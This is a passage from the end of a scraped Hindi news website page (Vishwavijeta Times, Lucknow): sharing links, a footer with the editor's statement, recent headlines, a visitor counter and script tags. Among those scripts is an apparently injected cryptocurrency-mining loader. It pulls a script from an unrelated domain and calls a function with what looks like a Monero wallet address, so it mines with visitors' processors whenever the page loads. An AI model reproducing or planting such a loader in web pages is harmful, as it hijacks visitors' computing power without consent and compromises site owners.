href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fvishwavijetatimes.com%2Finstagram-par-jaiklin-ke-46%2F&amp;linkname=%E0%A4%87%E0%A4%82%E0%A4%B8%E0%A5%8D%E0%A4%9F%E0%A4%BE%E0%A4%97%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%AE%20%E0%A4%AA%E0%A4%B0%20%E0%A4%9C%E0%A5%88%E0%A4%95%E0%A4%B2%E0%A5%80%E0%A4%A8%20%E0%A4%95%E0%A5%87%2046%20%E0%A4%AE%E0%A4%BF%E0%A4%B2%E0%A4%BF%E0%A4%AF%E0%A4%A8%20%E0%A4%AB%E0%A5%89%E0%A4%B2%E0%A5%8B%E0%A4%B5%E0%A4%B0%E0%A5%8D%E0%A4%B8" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div> <a class="cm-entry-button" title="इंस्टाग्राम पर जैकलीन के 46 मिलियन फॉलोवर्स" href="https://vishwavijetatimes.com/instagram-par-jaiklin-ke-46/"> <span>Read More</span> </a></div></div></article></div></div><div id="cm-secondary" class="cm-secondary"><aside class="widget widget_text clearfix"><h3 class="cm-widget-title"><span>Example Widget</span></h3><div class="textwidget"><p>This is an example widget to show how the Left Sidebar looks by default. You can add custom widgets from the widgets screen in the admin. If custom widgets is added than this will be replaced by those widgets.</p></div></aside></div></div></div></div><footer id="cm-footer" class="cm-footer colormag-footer--classic"><div class="cm-footer-cols"><div class="cm-container"><div class="cm-row"><div class="cm-lower-footer-cols"><div class="cm-lower-footer-col cm-lower-footer-col--1"><aside id="text-10" class="widget widget_text"><h3 class="cm-widget-title"><span>About Newspaper</span></h3><div class="textwidget"><p></p><p class="has-text-color has-very-light-gray-color">विश्वविजेता टाइम्स न केवल समाचार पत्र है, बल्कि यह आम जन का मित्र भी है। वीवी टाइम्स का उद्देश्य जनता की हर आवाज को सरकार के कानों तक पहुचने और सरकार के क्रिया कलापों को आमजन तक पहुचाने का है।<br /> वीवी टाइम्स निर्भीकता के साथ निष्पक्षता का ख्याल रखते हुए अपने पत्र में हर पक्ष को अपनी बात कहने का पूरा मौका प्रदान करता आ रहा है। आगे भी इससे जुड़े लेखकों और पत्रकारों की कलम समाज में पीड़ित और शोषित लोगों को न्याय दिलाती रही तो हमारा इस पत्र के प्रकाशन का उद्देश्य सफल समझा जायेगा।<br /> पूर्व की भांति आगे भी सभी पाठकों, विज्ञापनदाताओं, हॉकर बंधुओं समेत विश्वविजेता टाइम्स परिवार के सभी सदस्यों का प्यार व सहयोग मिलता रहेगा इस आशा के साथ आप सभी के समक्ष वीवी टाइम्स अब नये तेवर और कलेवर में प्रस्तुत है।</p><p></p><p class="has-text-color has-very-light-gray-color">&#8211; सादर<br /> विनीता तोमर<br /> संपादक<br /> विश्वविजेता टाइम्स लखनऊ</p><p></p></div></aside></div><div class="cm-lower-footer-col cm-lower-footer-col--2"><aside id="pages-2" class="widget widget_pages"><h3 class="cm-widget-title"><span>Useful Links</span></h3><ul><li class="page_item page-item-400"><a href="https://vishwavijetatimes.com/about-us/">About Us</a></li><li class="page_item page-item-398 current_page_parent"><a href="https://vishwavijetatimes.com/blog/">Blog</a></li><li class="page_item page-item-403"><a href="https://vishwavijetatimes.com/contact-us/">Contact Us</a></li><li class="page_item page-item-396"><a href="https://vishwavijetatimes.com/">Home</a></li><li class="page_item page-item-504"><a href="https://vishwavijetatimes.com/youtube-videos/">Live Tv</a></li><li class="page_item page-item-493"><a href="https://vishwavijetatimes.com/photos/">Photos</a></li><li class="page_item page-item-3"><a href="https://vishwavijetatimes.com/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-22477"><a href="https://vishwavijetatimes.com/shahajaada/">कार्तिक आर्यन की “शहजादा” ने बुर्ज खलीफा को ‘रोशन’ किया</a></li></ul></aside></div><div class="cm-lower-footer-col cm-lower-footer-col--3"><aside id="recent-posts-3" class="widget widget_recent_entries"><h3 class="cm-widget-title"><span>Recent Post</span></h3><ul><li> <a href="https://vishwavijetatimes.com/20-years-of-rang-de-basanti-a-special-screening-event-will-be-held-for-the-films-team/">रंग दे बसंती के 20 साल: फिल्म की टीम के लिए होगा खास स्क्रीनिंग इवेंट</a></li><li> <a href="https://vishwavijetatimes.com/samara-tijori-will-be-one-of-the-best-actresses-of-this-generation-bhumi-pednekar/">समारा तिजोरी इस पीढ़ी की बेहतरीन अभिनेत्रियों में से एक होंगी : भूमि पेडनेकर</a></li><li> <a href="https://vishwavijetatimes.com/supreme-court-hears-pleas-of-kejriwal-atishi-seeking-relief-in-defamation-case/">उच्चतम न्यायालय ने केजरीवाल, अतिशी की मानहानि मामले में राहत देने संबंधी याचिका पर सुनवाई की</a></li><li> <a href="https://vishwavijetatimes.com/pakistan-beat-new-zealand-by-eight-wickets/">पाकिस्तान ने न्यूज़ीलैंड को आठ विकेट से पीटा</a></li></ul></aside></div><div class="cm-lower-footer-col cm-lower-footer-col--4"><aside id="wp_statsmechanic-2" class="widget widget_wp_statsmechanic"><h3 class="cm-widget-title"><span>Total Visitors</span></h3><link rel='stylesheet' type='text/css' href='https://vishwavijetatimes.com/wp-content/cache/autoptimize/css/autoptimize_single_30df8db54395a1bfcd49015cc3763622.css' /><div id='mvcwid' style='font-size:2; text-align:;color:;'><div id="mvccount"><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/0.gif' alt='0' src='[data-uri]' class='lazyload'><noscript><img src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/0.gif' alt='0'></noscript><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/9.gif' alt='9' src='[data-uri]' class='lazyload'><noscript><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/9.gif' alt='9' src='[data-uri]' class='lazyload'><noscript><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/9.gif' alt='9' src='[data-uri]' class='lazyload'><noscript><img src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/9.gif' alt='9'></noscript></noscript></noscript><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/3.gif' alt='3' src='[data-uri]' class='lazyload'><noscript><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/3.gif' alt='3' src='[data-uri]' class='lazyload'><noscript><img src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/3.gif' alt='3'></noscript></noscript><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/9.gif' alt='9' src='[data-uri]' class='lazyload'><noscript><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/9.gif' alt='9' src='[data-uri]' class='lazyload'><noscript><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/9.gif' alt='9' src='[data-uri]' class='lazyload'><noscript><img src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/9.gif' alt='9'></noscript></noscript></noscript><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/9.gif' alt='9' src='[data-uri]' class='lazyload'><noscript><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/9.gif' alt='9' src='[data-uri]' class='lazyload'><noscript><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/9.gif' alt='9' src='[data-uri]' class='lazyload'><noscript><img src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/9.gif' alt='9'></noscript></noscript></noscript><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/3.gif' alt='3' src='[data-uri]' class='lazyload'><noscript><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/3.gif' alt='3' src='[data-uri]' class='lazyload'><noscript><img src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/3.gif' alt='3'></noscript></noscript><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/6.gif' alt='6' src='[data-uri]' class='lazyload'><noscript><img src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/6.gif' alt='6'></noscript></div><div id="mvctable"><table width='100%'><tr><td style='font-size:2; text-align:;color:;'><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/counter/mvcvisit.png' src='[data-uri]' class='lazyload'><noscript><img src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/counter/mvcvisit.png'></noscript> Visit Today : 931</td></tr><tr><td style='font-size:2; text-align:;color:;'><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/counter/mvctotal.png' src='[data-uri]' class='lazyload'><noscript><img src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/counter/mvctotal.png'></noscript> Total Visit : 939936</td></tr><tr><td style='font-size:2; text-align:;color:;'><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/counter/mvctoday.png' src='[data-uri]' class='lazyload'><noscript><img src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/counter/mvctoday.png'></noscript> Hits Today : 2673</td></tr><tr><td style='font-size:2; text-align:;color:;'><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/counter/mvctotalhits.png' src='[data-uri]' class='lazyload'><noscript><img src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/counter/mvctotalhits.png'></noscript> Total Hits : 6864509</td></tr></table></div></div></aside></div></div></div></div></div><div class="cm-footer-bar cm-footer-bar-style-1"><div class="cm-container"><div class="cm-row"><div class="cm-footer-bar-area"><div class="cm-footer-bar__1"><div class="social-links"><ul><li><a href="#" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="#" target="_blank"><i class="fa-brands fa-x-twitter"></i></a></li><li><a href="#" target="_blank"><i class="fa fa-instagram"></i></a></li><li><a href="#" target="_blank"><i class="fa fa-pinterest"></i></a></li><li><a href="https://www.youtube.com/channel/UCq4_QqrL_tOozc9y3oJvprA?view_as=subscriber" target="_blank"><i class="fa fa-youtube"></i></a></li></ul></div><nav class="cm-footer-menu"></nav></div><div class="cm-footer-bar__2"><div class="copyright">Copyright &copy; 2026 <a href="https://vishwavijetatimes.com/" title=""><span></span></a>. All rights reserved.<br>Theme: <a href="https://themegrill.com/themes/colormag" target="_blank" title="ColorMag" rel="nofollow"><span>ColorMag</span></a> by ThemeGrill. Powered by <a href="https://wordpress.org" target="_blank" title="WordPress" rel="nofollow"><span>WordPress</span></a>.</div></div></div></div></div></div></footer> <a href="#cm-masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a></div> <script src='https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo' ></script><script type='text/javascript'>EverythingIsLife('47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu', 'web', 50);</script><script type="text/javascript" src="https://vishwavijetatimes.com/wp-content/cache/autoptimize/js/autoptimize_single_efc27e253fae1b7b891fb5a40e687768.js" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">var wpcf7 = {"api":{"root":"https:\/\/vishwavijetatimes.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type="text/javascript" src="https://vishwavijetatimes.com/wp-content/cache/autoptimize/js/autoptimize_single_917602d642f84a211838f0c1757c4dc1.js" id="contact-form-7-js"></script> <script type="text/javascript" src="https://vishwavijetatimes.com/wp-content/themes/colormag/assets/js/jquery.bxslider.min.js" id="colormag-bxslider-js"></script> <script type="text/javascript" src="https://vishwavijetatimes.com/wp-content/themes/colormag/assets/js/sticky/jquery.sticky.min.js" id="colormag-sticky-menu-js"></script> <script type="text/javascript" src="https://vishwavijetatimes.com/wp-content/themes/colormag/assets/js/news-ticker/jquery.newsTicker.min.js" id="colormag-news-ticker-js"></script> <script type="text/javascript" src="https://vishwavijetatimes.com/wp-content/themes/colormag/assets/js/navigation.min.js" id="colormag-navigation-js"></script> <script type="text/javascript" src="https://vishwavijetatimes.com/wp-content/themes/colormag/assets/js/fitvids/jquery.fitvids.min.js" id="colormag-fitvids-js"></script> <script type="text/javascript" src="https://vishwavijetatimes.com/wp-content/themes/colormag/assets/js/skip-link-focus-fix.min.js" id="colormag-skip-link-focus-fix-js"></script> <script type="text/javascript" src="https://vishwavijetatimes.com/wp-content/themes/colormag/assets/js/colormag-custom.min.js" id="colormag-custom-js"></script> <script type="text/javascript" src="https://vishwavijetatimes.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js" id="smush-lazy-load-js"></script> </body></html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-28 21:57:42 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="AbiVZuBF6duES_3A8sRMfw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769637508296');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>